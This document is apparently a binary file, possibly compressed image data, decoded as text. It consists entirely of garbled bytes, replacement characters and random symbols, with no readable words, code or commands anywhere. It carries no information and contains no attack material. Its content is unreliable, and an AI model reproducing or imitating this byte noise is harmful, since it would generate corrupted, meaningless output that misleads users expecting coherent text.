���5\��)u��2���IG?�D�H2�I�'G���B�C��H�nHM���L��Ϙ1�=���	Ԩ��F���4i�I�.4xd��UZ|4*�e�'.��8���V6lСGG Hט�G	�n���!P�K��׬X���.�8��I)�z�����%��t��d�~�b�1$�c7k����O�@�9Y�)���K�aj2� ��Jc�Jq%�ARb��c�YEZ���C=�t���h:|�� � � �0����aQiMS|l0��1�8�!$�� $;�,�~��I��c�~&Ig�R�F������ׂ2)݌᭩I:�Ͳ��Nj���b�^���~| ���X�%b�� P�f�y���|� ��c�/�� �:�P�2LX�9.�=�pK6I
@	�40�9���R�I'�6�8ᄵؠ06e�(�p+���S�hD���6zБ@�"�B	�PB�V8p����]�@��~
!��̤	Z0D��|/�v0�?L	���ć4�@�a��G�3=�������3�8H�=� t���'6E
DEs+�Ħ8q�/B��|��g�Z���>eh|셃�Lt��@��30(K	���B��S���Bـ.�؀ �胋Ul��	�cf2j&Ìr*1��K�P�8fҘ�[&i��=���'����UjQ�H�јH��'�{��Z_� � _V��:]8��<>� �	6�a$���L # &@�	_�Å	f��4�0��H@�&h�����O"���ƨ |P &��"Z,I�,-���|�i}��ww�'�1�N�A�T��*�@ �0!�@t`��1�8�%�H$�t1��N� �#b9&�	&�0��B������`��P�}&d�`� :}U!
��J�#�uH�����~�����D���^Q����G,�>�	f��A����L!U �C� ��:���>�e,  �� ?��n�E!��	��~��!,�>��/fd@���`�0�m�n^c�M��h<��Һf �	d���x�:��~HEDH9T�:��v�� tp���� �`W` �D�nh*&�����(�P��	�Q`�C �y�ff����i���:c�,������f��8�4ٱ�B�R :��
���h��p�[����ЋV�0F��C���R��r�R�Q�a��r���bP?h��x�:�T$��H@!ַ�*����'�P3Z&_f� ,݀�[�@���`RҸ.D�c�������C �	��Dd�YxG%�g!��/���?�a&���C�AGj[H$��B������%�b�d���10�M`�,�H�
1�E���1�#�DB�@ _@ �@�TL�yT� �F`&�] =�H��Т��@A��e4#�x 2�j<`D-�`� ���*h�	B�"�E��'ĠHK!:2
�	X�/�ǅ !		�J�" {n�	(��"�$�X�$0�y_!6�ʽ��^O� $�SU���]��F�-���@ a�>�%�B4�`�T`��B�P� ���A��
7� ��E l �N ʰA[� L�J�,�Odmb��� �P�
 op�%uQ�B�+ПQ�$���*қ�|�@�����1�"g�]��+O)�/@ыM�
}`�q�?$� �郃�!�"�!:�iРr;�?�Г �-	���G!T�q� 2"��1\!	H�'̹��g	03��Q0�4H�Vt	.0!	�қ^3�$���
1&Y�P��`:`
0����"6Љ�RA�ë��Q@��m��D8C ��Ѫ@Uŀ >0���P��q�	c��$�ڀ�4��t�E9,p��J����]u឵��=�i�h�a}N~(�a'�H�4 "�e�0��P�(3B�-��W�����(
Q�,@�
fXa� <az� ��2l�	:bE��=���n/UB�㮏f�q!<!S8�~O��
�������Cv>�N ~��2���L*�G+8�$��� +�Ѓ"t ���K�����B$03���� �+����O�sP�1v��0��li�+9/!��/���	�-����z��5b��q�����P|�	M����8P�\�ף��Ѐtb� �8�C� ��Ez@��	!p0��+�\��9p2xp ��OЅ8h���+p�|H��"�&p"�q��q�  ���B�. �u[Ir��:H�$� 2����� 69"�S &a3i�~���Dh1��+�%��R8 :�@GC�!��@�N� ���Lh1�3A�z�3@�1p���I��(��M��
� Hl�O���X�!�
腅K�sH�ux�	�.&H�����Rಎ��H�`�LH(؀4� ��A�"�h���s�+��f��Z(�Ax��gH ��HЅ�� Z8VH��A!��ЁA3X2=��Gl�"p��]���
,�|[�(�[Dox�	P.HE�N���H�M�Đ�����8��G��>��@�F �gd���rHo(�1�GÄEB�[j'J� �(y�A6aWi=��
������S��X�C��� �
�@�:��A�0E|A��M�C]`�G��6��M腏{{���`�+0��9d�Ȃ6�!@� �����	����N��*���"�)%��0�I`��?�9���$���� 3��q�Xsʖ��
������Z`�'pA�2d��9
�<�bS`��"6��t8�J �g��H)*�T��4H��
8�[�(�`	���s 7��&���7�S(��K7�~�7?`d���<N���(���9� ���Y�H���4�5`I�Ҫ�XEx�E|8�"�!����~��"��KԾ/��i�XhXH�1.x�`$� ��4�4 U�`�"S��&ȁ��&��: �3HD7�4���AZ�O��� @h�H�˲PV0���
���
�\�
r�sD����\1����� �$��e��s��Z08����A�N�1�EH9HHo�MX�?Ђ+0E K!���A<�>h�!�- �H7` �;���:�i: O�x
6�� 5���!	�XAW� >o����Ʊ8����`f`ز�|J�h�a�����KP&��<P���R�$ 7ȃK?P�܋o06鈴p; ���B��JT ̢4��,�a�ر��XW��Q� �8�`�1H�p��@��X���R��^0�	���a�`��	�Ѓ!�B� L� :���8eH��F� :���>P>�������Ty��i�Mp�"��	��)OA״��a	� ̄	��@��(�Pu�+` s��p�2����HH$E	�5�J�|7  X%�J؃�� DH����
��Ђ
`:`�CX�B�2��k]�C O`�ⱻ|����ѐX*!A��88�>Nm��(�w�D��KP�`C(�o��݀$  
��/;�v��+��r��":�6�2�P0<D� 0@ �TH"C�h��
@�<�	�0�!� ��Z�U��o�9Hr�91�um��Z��;��ց��Q� L��E�+ �@��� i`.w��Ҵ��1 85C ��jtx�r(3��+� ?��s����E#��@.v
P J�� .(v#a��� �X)rm�ĭVޚ˞0a��Գ��&��&� w��` HH]�c,�

vP� �O0�+`� ��@��$� 8�n@*���A`��;�������� ������^���KHU���
Fa��i� 
� �B�B�%���3���WY}G�P��dH0ΣL��:��=PU����P2�px�~%�`��L _ /��^?  S�����0����Q_:�Q���Y�ЅV(��h��Њg� �d@@���kX�������!.�&�H�=H��,�?�Ep��Y�&@����t��� ����1pH���=�Ih��p* �X����� �;�P&��0�P� ����0L�p�X�fY���Ѕ��z:ȃ?؄&p�M���[���R؀�1�+0�M�� .(.9��&H�s��g�1)Έ�h�3th=�0;����b
��d�+E8�PA�i��Y@ h�tY]a�, 8 �OH�`�2k�?h�'�2�J���;� ���H0�!8�5��VY���FX?8{JNK �R�U�(�����"�M��X�M��u�E��V@�6�k��n�p�3x��h6[���st '�D0�4PH�͆x�d���:@I�P�f�+cg.ȁ&�E �n �i��	0�@ky�~�� "X�$���B(z ��An�Ao�P��z���Bx0(dU�u����O� ��a���C0L� :� V@��h �8�P١@h� n�R���+@d �q���5� h:y�����}no���NT����2�{� %�. �,%���t1��F_`�EG3 %�9�.=�����)1�A
 �I BL:���5�ffЪ��3��l�!�`S��G��Zo�.�(�ЃR 2C0� �O�[��YX�D��k�~s=H�3&h?P�1�1�����JH���5H� �Q
nS�B�؀��5���:HD0\I���A���<b4� ���h+Ȃ�D�%Ȇe-���Fxy �B��D�_�L�Qx�$�P@m��pg�5�;2#��r��p �@]X��� B����(��38�l�ul�L��+�����OPS'�pxx?�� u&Xi`7_�z9��1�P@3�p�A��P�*]�r�c�<�[z� M��%u��F�ש�/y|/�)������^��f+�N�{xZЃ�\itQ�6�	8Gr8?Hq�((V�}��A�
�L�޲}uw��H��pЊ�L ^�8�/X�?�&��Kh X�X���l��(��(:���	!H�|E"2(��}�o�� �V)����}0I��4��O �R��#h� ����4PG?	#>,؏��\P�Z.z��b&���4Iǈ31��0��\�1I, ���	����d�S�J�$�Dk����i@�V>.���ϘE�bUB���'.+
	41�X'&�k���~�� 	���'U�6���I�~A��b��VZ���w�"Q&�I��J�:1���4��iDx�ƫGL�H���A��m�#�+k$�v+��}��Ͳfm@�%cfL'S�r;P.���0s�!-o�ᖮ��4�%JT2~Zh!xb��6c��Ju�p�7���0��i��Ȅ4<����+��[pЀ�u��	7��S�(W�3cf�ZU( A/}�O<��(��1�]_ٕ��h�D� EX0��(bb �I ~`���I��p��0��Q��$�->!j���Z�F Z}�' �pA ��_d�pPJOt��f��b��X�?�A�@	�W,9W?���R��T <�NĂ�	b����}�P��8&�d�9&F�q�?f����2��L0A8� ���+���n�~�����_d���~(�iF1L#�L@F��B PM�U�D���x��@BP�HP��a�+x� �lp�3i4QH t{,�0��@,�� ��1BXPB0�r 	��bGCw,n�!��
���r��40�D4�0A@'n���!!�;�$L��O����%̤�F��H�L/�r	5� j�<��C��RH  +�P�@�U'qA���c��J��F��+���a��!���6�d�O.y�A҉!,!��+��!+B�/,��PC)�B'�2�T�0�!$��?(\ԡ
Z�C�,�\6��
\%��Z�q���}L���*����Ɂ \�� *L���"�����r��MrV�V�b��nJ���%�HGT��
]�{�ЇA�!&�@���� �׈��X�>�����Wtp� D���Jw��Q�N��	�h�vЃ�@(�!�ȉ��	��4������S�ׇ��p#H�Ha�6�����s��M	>�a ��=l��)���H�1�I�$�ȁ�"��������zY� +�O�j�B���p,E��l��*���Il*B�D 8ц3|a�l7�Ќ<03�8-��	f<\[K-w�D��,�D8��q�Aс9C+�����Т���I�;�DԱd9���8""�<�J�j��@ ��>2�!X �p�C��>#Q:hL�ى6���.k��Fq1�a��N��p>FE�t���i'���E�>�c�~G��<�@�98�!'؀l�L8"m(4B�'�X��pd�!p���Dч�3�U�OQ�R|�kQ��a�(�����(�q ��Ӵ2F��C��p��"�& ��	N05qp*� ��.�Z@��Lƕ˛J_��vu���E)%N��+<}�������a�v���f��0͒��LZ�
�vȃ�`X$��4-c�
N�lXh3�@��ǲ�� �R��&m-`߅ZN����ѧO��Ŝ׵,[�l�r�pb�uʢ��(Z�`�Dā�Jؤ&ոM�tI��RP��������F� �e� b_������F�C0��E�|mJɑ��%.)'9��41����4����[�FZ�	S��F�q 8� ��B����xo�2�I|��j��&8x�ƈ����%���Z��89<�9g�uX쳞c^�Ю�ҔF`���<
-�� X�VO��l��c�X �?jO[���Gf�8�`���*[�f=���t�k��]c�����_�>��V�Am`J�Z˘��G-j/������?}�lw�$M����U���m#�C��`�*�6�T�-dc����w_o�@�n@�A��;D�aTW�۾���}�[C�����!qw0|��6­���(�B5�� �;p����RX���of7���W�FEi#0*R��>�ZP�<��nx:�ێx�-�p�V�M�F5����K��N�zԳnnH�ox7��a�+�8 �@r  v����[��z���s�S�^��I���y��[�����u�W�Y��ճn��K��L��3����s�N�:��jH|�
 :еpx��ݸv��.�����=�eov�S|�?=�Wz�wc�������o��Lo��3}�S�ч~��kl���� �/�����~�Q�p���?����aT��?��������?���	� `��_���_#��> �����@�^��e v`j^� 
p��}`� 
� 	j^
� �j�j V�0�Cȝ�Z��������6��>!
���&�a�
��\5�A� �����m����� p�X6>!����
b����U�X̞�!n� $L�6`LLA�"N`�' �"2"#:"&��;�'�� n��h�6�LA'N�p(@B�5�t"'& &lC+j� �$�'pa(��6��)@\a(��T=��z� 4�"4N�4n��;��6��; � l#8��'�B8��>Lh�,�6bAhC4R#4j��#;.���C<�@A5��:����>b����9�#T=B�|BA��'��<ң4nd7��?��H�$@�� $
��:�c;��A�$M��'���dM� &@BN��`A%TI��QVC%��O�$?�6�`�N�$7 �O��@�I���L�@F�dQv%YdJj�?�C %Z�\�TC6�$Ln�7n�A�U��^j�^��:��AΤ;N�D�eJ��RR�A.eS@fVRe\%N�$���%l�OR�� @�b��b:� �Z��5��b��A�VB#�@+�f;�>��(� �'qR%��>��.�C"x�.�;T�H��6p�T�r�!�B;Ħ;���%B��+�&���$|B0�R��Ti��T�'@��iVB6��Z�d�'IƦ� 9&\�".���6��6�5B���dz.4Bl�#��'�dz��t�e�gz� >@�6TCl���>�>@D>�(�N���l>f�%��R>'��|V��2)���Z�e5��T��V��V���;�&����;���BcT��.� .h)�Z�$e���� &��| ��h�: 
�@��cF�)TB+�@�f��d�BAl>��A!��n�6T"$ �B�'�`i��j��@0c���8 �b)!|����B�(�)7����C������B%�j�B�u�'B������r�T)�����ct6���*I2i�B(�@��)Xdz�@����c|���+� `����V��~�J�i�!�ꯖ���)!�������� �A�% @�k��h�*d���v�DA �n�R��*|����,�(�'|b�v,��� �eP���.�*��(�A*�;k�ª�+�⫯m@�+�:���!t@%t���jt �Flt:��$t-�.l�A�FhlP@�V��Jg٦�;*�J���l?:�,t@���R�}"��jh�����zNjPr��@�i��:.� �V-�>�؊-޾��kX�� Tm媭薁(@nt���N�dA�� ����:��Jm4D,<��V�Ǧn?F����@�% ��: �"� ��:j�ڮ�n��% /�.��@5$�Ү%� ���@����
/�Bc��Dm�n�bAP.������bA�@���o޲n��}�.p���� *�Bo�Btm�.���f����oЀ�f���t@��@�.ǰ�fl׾C��,��ݢp�.4Aw�tm���B< '� �l�p;  A�"A��p�v (�����J�(��n���.��?1( 14�kq�0��t�
.�� �1(��,LA+A�>��������B'��BC042���Z�w�- �?r<�,�i�"�"��!�@�A�B�AGp�m�@�B��BB�"A/!'�Gq� 72(�p2�0��������3���,�0�p��(�
��,� /�,�B7�2(tA��4� 0@(<�B��#�,��$ #��+$��(,�@�1#A��<+��F�-`3+s D��$?��qG+��04����@5�s;2'�!��$4I�s7�#�q7 G�q0��1��;5=�3�A�� A'�(���)��#��;�tsQw�;��(�4|�:�p9���s�BJ�t7�H�4I��I�q5[3+���* �C5]+,��*X����]�4`���&l/�a��*<@��uR[5tA�Z5btB#�5�B�����4\�5`7�`��:�� ��u���Y���2]��Y�5A4js6Q�Ap�WwAS߶p5@�n��`@p�;�:���m��6�6Q2J��3A��%s7J�@
�6k�6��Ws6*�D37�\��
X�`��(A!��W��,3�ܷ3u?�U��:��*t$���5sw�B8]�@���84�xw�8�ww�@H��yGih�~��(w��q��B�/"K1)n��7�,t� 9��0��u��x� 2�@ �&�q(yt�? ��8��-�o9���߱�8[W�pPv��8�w e���y�W���9��9��9��y�m�y������z����x���������3:?�����t�h���(�2):"���:#sz�w:�7𩃺�������{��s������:��:(��� �Tz��9
yc?� r�����;�'��3��G{�C{�W��[��?��W{�:�����z���|��y��A������;���;�����������综j�뻽���{�����;"� L:��;[�� B(y�?�ċ��`|h���\|���H���_�ǃ��w|ʷ�Ǉ��|��k��k<Ƌ��g�΋B�;��G�5h=4�ç�2���i"D�O<�;��;=�� �s���<�?��O}�;��_}ԫ|�w��� �G�6X)�vѷ���=��♟�U��������=���ݛ��~�>�W�i����Gi@  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�B�����ɳ�ϟ@�
J�'N�D��$XgѧP�J�Z���nN�ʵ�T�WY����*I�H-�� 7�!޲�.]�ո�ݫ׮߹붥K������ԨU)�I�IA�=QjD�!�C��B$V>�MK�>J��ԪW��z�H�A�2|ĞRA2#�XgU{'��i�J�C��������8L��� Ήz8��N�A�^4>qY����:F�i��>+p��@s���z�h�顟vC���<ZQ@I��D�81�v$����gq�Ҁ	1 D�7���ǅ?����m�m`Ð'p��	C�p�y� D5��`�1�	�x����1	���� P`�#u�U��Ƅ�]q8�'�@e|��g�W�`T1�N� �$ Ч���5���O\j��|�0Im��A�ƔJ"�H2�Nh�d�N\���q���6�2Ė����6Ik�61�� �j�l�U�CC�����p\ �	q����:��'��ۃ ����j�0��������Mvrƙo�6�`�h��y@�L�	Pİ 6��&H�$p��6Ph��h�6AL��s@��(����@:qA)yhgj��@J����Q1<IA���[�qB����v��8�t����I?<��:�qZ��|��Hy�|Xp��� R
*蕛��ۃ����&��ެ�$! �SXt&�lt�q�cC��U�C�S�	۶���P6�p�C
 ����\����G%?TR	��q+q��  �i�ִ�6�c3�8���:m���R�L�3�t?���������ѐ�� �C�'xC�7RO�4���7&<�& ]:L�>@LH6�@�Q�~T.|���	�����	j* t.�X9�q�\�ne�f����a���b)������+~Q���~ ���e(C� �Jp�}zB4jg;>�@#� Q�H�`E#���n��ga�s ���eO������Bs ���c���� b��G?J�\`4@1$ ��(�9��$E�6�S8��լ][���&A�� q�W1��32/pq�è�GI	!"
��D�x�'B_��7��@�tdP�� ��(��#Q�43!Mi��`� u�8��EÙ&�4�a��"D�U	&h��q1^r�<9`Z0 
��LgFP�o���9�a c�`�H!&1�!T�68D &z�Vb��D�`�p��� ��u�B�PI�慰@P(!/" �rڞKQ�rt����p����W0�5��T��O0C�pKc4`��` 4� M�#	W��Hs��8�`@�9Op/�'����~�`�H:uB�*�(���A&Gh�5=H���R8�6��JE0��-X)�0�H<mua��� ��DW;����D�OyN��ҵq���hz8>��[�m?⑇~	�b�C�$�IV�p.��	=P�ډ��{]cģ���N�<����F^R���uD�t����<p�3+n����W����~<`�4�M���e�<�׼ᤫm�С(�!%�k�n��B�D�960����(1��K�۷\p�B�b�x�8^q��ņr�_n���Ec�W'D(�C$�{�����y�Ke*ߌD����\"_y�Y�)���	�ӑB�}��������h���٣��P�*��AL���EB�ݝs�)�Z����_�;�Y�!��+�;��)�cm���a�6��Ξ&Q���($L�*���8�(&EvT�����	@q d! 
40 ܠ��59$C� �o�8���Ch7p��	H��B�P�L�c<�0���P�p��i��#X��J�!�u��
�`J��k���#ؖ�@��#S�h�	z�?(! ����C�g� p�2�?\�/ @��D� �!�>@Ji�!|!؀�o��[�ah�
| %(A��.J1� ]��&$@��`�8�*`��&aWC��C�h@ ζ�#�]Ȫ���*z�6h97�`�pB ܐ)�7���
�>���V0t� 6DW3���&4 �f�`�p�4`AT�>`�E��.�~y.��V�qȪHQn(�W���.zw�8x �L?` ��	XF�Q�P� ��N �����A��� @�,XC@� }��.O��� ��E�/�wf<r���� z�{-�ho�| :� k���!_ � � 	q�O� <q y+`��M`�`y	� >@ ��7t2���~��	�+���>�	��E"W+���*܀g�B+f�a{��<`0��gd�l���_�0ԠRh��F��Gp� i040��9��0����׃+����X��k�	pf�����r��\� 0z�$\� :` �@~�9�L���,p�����1�u` p���}+`
.B{��{؂k��� �a��g�7y��\�}�_8F*��
�*b��ڑ'�Z6�T�S6��+l1���@

`U0��+�� ��~VP�xȊ=��� � ���A�k�~/肔� �8
\�<`k���zD��׈Ρ{�8m؄E��?7�B,e���)���j���@p��� 7�� �P�� ��-XYEp���J���E�<��w���\�}��D\G�8�ӆ�CR�"e&gq2	����M��vJ@y���-����0���}�0
���X��S@���vW����y���~{��9�Œ�x4 �f"���/&d�����6du���/C���`R
���P�� ��+P��0tu�~\��;	��v�9�Q���xǘ�����6�+� �&�_�Y ���v4ab"y0:��M�`C��q> ��� r@_p_�b�g	� �:ZpM�P�ɊJ���zC������Dw�%H�i ���K�<���e��R�Y��ل(Y.����m	4Ws�����0t ��
� �  +	��1�: L��� ������%Ȟ>��- {�{���Py?� EP�<ʅh�e9���I�v�	A0�`�A:@C0[��P���p	<�dpUJ����Bpk� CЃ��+��\�t�� <������ C� ���ǦM���7�uH M0M�[�ʅI/�8��j&H�S��� H.�eA�_�0B&pz���A0Q�U�	,�u�� 9 qP	��5��v@ ���	���7�^Z> ���v�G ���9��؂���n�\��8��P�����$���P���
H#0�j*� �u� ��>q�g
�!0	0�i��#��P
v��BPv+����UZ̠v}�����'�	���~\`
��4�5 �&���0�/�b�٨���/�M�� p�*9_�ʣ���5ڀ
K t0�0� �S Ap9`z�� ���	��%��p�g�7��� } �J�������	��벵[[4p�6 ��4&�&�B�	�*��S:���H4���`[se���L�	���� h�pK��fp 	d��i0y��x��<� ����9y�P
̐ ���U��J��<` M�\[]�u�a�ՀQ�=њ& �'�A��FXUt�p�1>�0A[c,] ���>��! �;0.6 	@t��
��CPE���W�<� ЪE��kp:H�'�<�dמ<Pt�`��u�ǵDl��!��e���k��z4�]p��@H���pb]p|� ���� ���hA��̰�T邥�]�~JG�3���>0��z����E��U� X� P�b�	efE�J@�m0�%'|lW�5d#� �
Rf�QJ���^�?M"�C ��q���>	>�
�V��2Z~����h cH����4 �0�E��/6S�Cf��7R!{�E���ɡ\W��_q�	�ap� �p&���Hw?hW�! v��l��7�F)
�P���L �P����]��ў�PL�d���]P�bUܟ� H2�P\�j٬�aÚ� A�� ���>i��i�q��PH� y����v�c�_9�� ޠ~�0,x�
,�	 �� _C�Q'��@�� ��)R���8�\�|[<�Y�	 2̬Hp� �ЃS >�ם��
�w ��
\p���Q��`�0��vb�X
?��y��<�l���]5�s�\��@Omٺ[Vp;�)��R�R֦\� t�V�@��&�i�
P�u	���|ƨc��Z�Fɔ�j�����3t<���<�Q0* % t�ۿ���b�mO�KC [&E頒�IXmM�ܬ�F[��Yt>��J`V@V�Y�<�	b� �At���
��	�`�A ��+�
+Pݩ���.�4��x�܏�V����޼ ��7 '�)q�@:� �����g[*�%�6��`���P��	E�\����<���:�  6t���
i���}�~% �\��0�(�in	��@"�1 �y�	Ax�53fBm���&fX��<�=�<_��\���:�!@�.���z�@ ��@�F�V���iV@��
ѫ
4� �P����	�WP\ &���Ŵ��
4 o}@�at����pq�Q]����c![w!���ɷk^͵5��pk�N
�wu��g���/lg��� 	f�	D NЂ�P�i
�c����,0k06�, 
}�c0�00d`]���	i���JPp�4���u��k�n��-��J�\���<@������<2|�i��� ���d�:�O�Y>�����	�L`r`��Mp���S���LB`����c s<R�����}��HrE�����=�S��7��P1@4�oUp)f0�ܫ����@� ��< �2h�\0�,~@~ �igo��`����~��*t@O��ܰn�f_������e�n]y� � �9�
�0�d0���~�F @����1x��W	�Y�
t���/��rE��B�	90���E�~�� ��1 �lү�c�Tذa����M,���E�L�w�!D6J�`�Pa?e�@<B�/I�D�� �u�L
O�.(a�c�40�`�kV� ��?�L�X���/:Ob�aR��?:�JRC�U���jOȐAP��?cFx�
��:���D�_�8ѣ�t�B\2��Z�!/p�􇋅OYb����S�Z��L!P*��JQP�a��������u�A�>@�@ �"���/��B\<%�B�Ә�D�P!����J1�̓'w+t���
����X��C���U\��qǅ� %��@f�� ���ASA�l��EQ��M�� @��	S���臸 `�E] �@C� ��C.H@9E��d(B|�"�
�*B�	�0��V(CPAe.3������	*)�0�L?��ӈ���9��+L�œ&hI��A ��2؀���48PbHX����"�H#�(I���a7. ����:$ `C�`��B
��$�@.tY���0d
Qd�B�j� .�"�r���3Ȉ�h	�0��L��CS͌�{�iB��7&�a8+("+8�A� pK�)D�A�1&�� �`��/�tX����1�� .l\AG
�c��-p#�46]c�VhX8.�赁�͕#���c+�ؠ>f/`e�?"�Zc�Ŗ16RF=�ࠟ\؀ :�w�?�\�"�\��	�x�
&��� �!�C�8��^8Ѓ @%K-̀���yC�!rx������s��Ň��䢈�H6א+��CT��c=��C�8`�����6?���Y[���C�a�1z!`2����"�b&��1���e!8� V|hC�d�KY�d��qN� �d��c��rƈ�	��}�	��Q�z��z.|Y�: �ܘKu`��	h)��3;ߙg�,dC��p3� �X`�G4A�0�& 0QT�|������H#�`A)�0�4��`E'����`�Pt�.��	B�Da�h�hW�t�.�j8K�
Α�
��M0Ďq��� ��@&A���Cg�},d X�'�C��+`�
t�B�� ��!}�B�"D#�E?���# �h��`蜹�@(H ����$`�h�tŃh*j��p%("	�0�� �"$�$9�B�5��0���?�H�~���Aa
A�c�b0�r��XCLR��ĀYx�9�G9�IC�Zr��T!Yf��J�`1�-��o�� %p�c�H�<�	��1�
OXe�0�A&	���ܧZc�\�`L9��	�/���!c+�7�Q�	ȁ���?l9� $h@c�B�+���1$A��$����J�Tp,7	������~%�z�U��!F��p.D>�D!�G&�b���nl�L� ���X0�w+�n1?lb}@@4�Q;&<B��@,ǁp����@� 7���@V �F2�lj�cY�E=p�A��p�c�D��@*�� x� "`�/��Z�$�E������:!2&@ #H~ �	\�5����>S|�	9�h��ɌE��d� �0����@}A{;�B�:E[Pr�6��77�|
$\0[  /+X�)VH�KՇM�D)�����i�{�� �R4#�H�'��g���C9V9�&�!�0D`�P�^\aЅ.�`�۰"��U^GW7�m���/ �b��Q����dv6���O܆R�1x�	u1����50:H a��������=�Az�DԘ0 �`<PD�h;+����CRX`��ܓ�L��~�h��+������ڵ�-"�˓���"�.S�.�@8({�Z$r�!�"V�K3e�?e<�B.��^���/\� ?�G�0���J�@/�p��!�J�J�!B�=C ���1�'h�r �e��'g��>�#�b. ���Q�����|p�
{1��81�M�a��"4�
���f0���:�g�GY?�+�E����2�j�`�ċPZz3x=�N[�ߝ��)��/r��K(�����ym K��r�懜�j܆ � &(Z" 4��F�a�R��('�
���O��Z��2��0�B�`3
���4 n�q7�Y�!}�Xf�$x^y��ZP��M�Ε�sdcLw��
#q�XT����a !бE`�^� �`"�`
��	N8a��(���OB�aqnH�)h��pP��P`��Lnޖ2�!�SPUu �ta���4�c�0�6�O���_f�>�Ȥ!r��Ƀ50���h�d�"h�Q`���+0 �P��:���������B0� ��H�0��0�)-S{�(s5�)�V腧��S��s@�a��5��sȄ���A�lQ=�����B`� �`�:�<��^`���"�(6؄���X�P��y7���~�hh� 8�N���(�Q*��zY��ip3�+@ `Zr�ۏ^�%���!؀~j _���R�?h� �"8�`p� (�0C��Ѕ?� .�2�7�y2�����8R@�
ȇ�@�x8��PjA>t�7��0���Z�e��Xx�P�0��+.:ÓH��I� .�"!�g0�C(��zD؀����C5��:2�A%]|��Y�O�a��������2�lA[���NɭU(A����Gܥp�3 ���,�-���=W؃XPH�'x 1�A8��!Gr�@ s&X�����dJ=��R����y@���=����p��R ���J&����o����q�@x�8�JQ�N���"H-ȪU�=@�#$�Ki 3h�5�&��^��|J>lF�� ��(�P���5J�
�AZ�7�[��L]�P�0H�?c�D�q˓;0�fP�5X��X��,H�=P�v؊(�Ђ��#�`(�=H�APF�8 =H����f�2,K�d&C:�5uA�Q������@8�O��A�� ]�N-������0��MkI�8�*h�e��4�8�3�nH�'H�`� \K?�^)dH�ih����Vc�p�� �7���~������A��<؀80�?�*E�[���:}K�R=��n�0H�THB��7��W �5�X��䭅�0;�����@�Q��J�\S���C|,A����N틼'�(/8;R1"�a;�L�6�H�G��X�KP�Z(� hN�"x03)�b3�B� @�pXDT�R�=�� �H���+�5���?c00+?m"\:�χ�`����1H�F,Մ������(:���?x�H
Z�VZؘ��VN�Vλ�!��R�@�p�R����HH�0�ڜDm�K�WJ{ P�x̃*��R��8x�xC��7�X�:0����ȁSH�Gxp@��Wّe�>��5��5�5�	�s�҇�2rӁtX�6X�f �h�UȂ��W��U ڇ�@�mW_M��T�9Hwp=8 SЃ ��EYo]8����
��G(30+�f`��X�e�G��>�����2�s�p�Zp��?8� H���t�h~h\�}\��bkV���! 8�!�=0 ux�`�@`� P��nMZh�Ѽ 0p�@}oȚ$p8+p۷�X�U�f�2��|�LA�RoM���/@�WH�(��	��'��r�xh��m�ȥD�@R~�~ЌH�(���Z(#Q�� Y���M�m�W���� �����k���ݸ�X�]*�"�oe]ֽګ� H.%� �J����j}��I'c��ԉc�h�HHZ��K �>��Usih8h���;Y��m]+�U�
��H��I�um۶�[����0����`
}b0�]�n�`ս�C`�5 ^���g�4�
��fy�(��MN��8��0��H0�4�+P>0�( �y�Uj؄&���H�wY�XH��&���� =��>�$��b�)p�I �55e�HP]1㳹M�4/��Xݧ����|�?�s�`�N��@~+�tHH *s7��l��`��uX.%}R<=`��9��e�SFe��Sˉ��Z�'�`Z�vy7��/��g�������6�= �;.X�6��f��< �}8Z�%��?��tJ$���dJ*35��h�Y.[���EZ�u^�]��{��+�[U	�gK�C��@�J����+n N8�@X�/X�^����}p�6ȃ��qmNp۶�#.?��%���l:^�E*�E��ֵU�7z[��r+��ikɼ�;W��s-W*��]lJ��
����م^�6H�]��0�V�/N�@�j+h�^�L���ri�����֔-k)mf�J��*��g���^
��R8�؀����8��<`�6`��6l��-X '؀��fr3WZ��C�C�N@^���̾��tXz�lAViu�l�Vi�M^�5�+�se]؆�88�ٶ�� ��@�n�n8�m6 jn n�݇7�{'0���k������Rh�5��ͻn
o:J�⍱��n��n��V�nU�R�m8����o�����/�5���� �/�������7�7���6�(�Қ<^��
7W�~2^��I��)�9,orHצ�txr+# j����������_so=W3�� �9\�l�-rR�q�^��FAׂ�&-�' ���٩ݺl��r]�E˫�^LJ�t�>I�����-�r/_n��k9�`0�k�6�:�CwP�lB !t@?�n���u]�Z'tCw�Ht�]?m������P_�'s(��r�Y��2S�vR'��k;���-nkp�]O�]��[pw8wxwk��w�� ׂw&v������/��<����vS�^xj��IW�!h��n�qpw�r���7�uw��x�h�7�k��yφw�jxw�?ykPykhy]��,ׂn8�aPt���� s��j�/Ȃ�vZ]?���xpo�7�y����yG�����wy����'�j({�/{w8{���7{�o�j�wk��� |�xP��O{n8�� '��y�����O��w'ؠ�{������{��������lX{�_{�/��φv'ί���/��?}n8}�����������}ۿ}˷�i����|�W��G��W}�?���� ԉ }h~�~�~�G�Fp~ӟ��~��~���������j�o
�<h�@��g��o���9���}�w�9({��wk �9��fmΛ9�P`�!Ă
���a�9V{�����GJTH�bÓ��kI�̘2eR(ВH5w�܉b�PA�@j�LLe��A�4�SL(�Ud��>s0�ܹ5�U�~�����'<i�4ȏ�]�0�kW�Zx9�/L)6�I������u��ж-�;,/��g��/4k�2�dΛ;O	�'���X�T��X�T�XR����B(�B�z�m�F����sx��Rf cĊ�+������P���� �G/C ��%/�!��=�Q�����f�e��!�?}�ه���E}�yv ]���s�w@x���e@A�brx�u�P �v���>C�-��"
e����Sm�=89��/��&@�����~X��.�#�Sl��Vb�`��XH����R�$�=%�T-�S
��yXD�A�z��	��3��K��(Y������٣S`��B�r��1J�����BN����r��m��j�S]�\`�!
s"� �Q��3m18���-j|�z��(����a @���`��@��PlS�BN�?@1ŝ����S,�J0M`;�n�n3�S�K�XW	׆�K���,�H�_[�����BTr�ŕ;!�8����ܝ��q%��N�!���򅓍rp��nQ\,'�+��;��G�/�S	���"��Y�g<��w��~=,�.�!��=��r�'��E�� XvQN����iH�E�)�� ��R��T�1�;�S��O(?o6Y�����l�b�NH�e�WK$n=S�x�Ѓ�`�]I�t $� 
�L�EsH4��D6��BH�@��S�0Kط����>K͗����o�C�O��(@��4��}��+�} d��_m���F��� ��;��,�&�;P8�90@�lC; v@c��sHA`;����W�Dƃb�`D1��|���d>��� ,� 
Q�?<������$q P�� t@�n؁̢��K"� �
�	,x g���pS,�,
